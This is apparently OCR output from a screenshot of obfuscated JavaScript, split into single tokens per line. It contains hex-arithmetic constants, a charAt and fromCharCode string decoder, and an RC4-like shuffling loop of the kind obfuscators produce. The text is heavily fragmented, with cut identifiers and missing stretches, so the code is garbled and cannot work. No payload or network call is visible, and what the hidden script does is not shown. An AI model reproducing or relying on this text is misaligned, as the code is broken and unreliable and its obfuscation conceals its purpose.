
347241=_0x347241-(-
0x3
*
0x2ca
+
0xe9f
+-
0x59f
);
var
 _0x
r
 _0x16eee4=
function
(_0x36b99e)
{
var
 _0x2cbbc0=
'abc
var
 _0x23ff23=
''
,_0x5a1499=
''
;
for
(
var
 _0x352cfe=
0x
2
*
0x61f
+-
0x1
*-
0x300b
;_0x4a86df=_0x36b99e[
'charAt'
]
x194a
)?_0x3ebb69*(-
0xd
*
0x6a
+
0x2
*-
0x22d
+-
0x9
*-
0x11c
x23ff23+=String[
'fromCharCode'
](-
0x2
*-
0xbc8
+
0x2
*-
0
0x17
*-
0x11b
+-
0x1ee1
+
0x80c
*
0x7
)):-
0x1
*
0xf18
+-
0x293
+
1a61=
0xa0d
+-
0x2094
+
0x1
*
0x1687
,_0x5632aa=_0x23ff23[
_0x23ff23[
'charCodeAt'
](_0x101a61)[
'toString'
](-
0x
urn
 decodeURIComponent(_0x5a1499);};
var
 _0x20a36a=
0x1
+
0x16e2
+-
0x306c
,_0xe8754c,_0x1746cc=
''
;_0x11263
x983
*-
0x1
+
0x40
*
0x4
;_0x5e8cab<
0x52
+-
0x1e34
*
0x1
+
0x1e
1
*
0x2
+-
0x1b8b
*-
0x1
+
0x1
*-
0x222d
;_0x5e8cab<
0x2396
+
0x
+_0x3d52ac[
'charCodeAt'
](_0x5e8cab%_0x3d52ac[
'leng
b],_0x3c1c[_0x5e8cab]=_0x3c1c[_0x5c2d78],_0x3c1c[_
8=
0x1
*-
0x2702
+-
0x8
*
0x48a
+
0x1
*
0x4b52
;
for
(
var
 _0x1dc
h'
];_0x1dc3c7++){_0x5e8cab=(_0x5e8cab+(
0x1c0d
*-
0x1
c2d78+_0x3c1c[_0x5e8cab])%(-
0x56e
*-
0x4
+-
0x2
*-
0x138
0x3c1c[_0x5c2d78],_0x3c1c[_0x5c2d78]=_0xe8754c,_0x
7)^_0x3c1c[(_0x3c1c[_0x5e8cab]+_0x3c1c[_0x5c2d78])
anl'
]=_0x20a36a,_0xdeed3c=arguments,_0x2a03[
'EAqdw
_0x524c08=_0x347241+_0x358bea,_0x531f85=_0xdeed3c[
2a03[
'sYSUTm'
]=!![]),_0x25a493=_0x2a03[
'jAqanl'
](_
x531f85,_0x25a493;},_0x2a03(_0xdeed3c,_0x4af341);}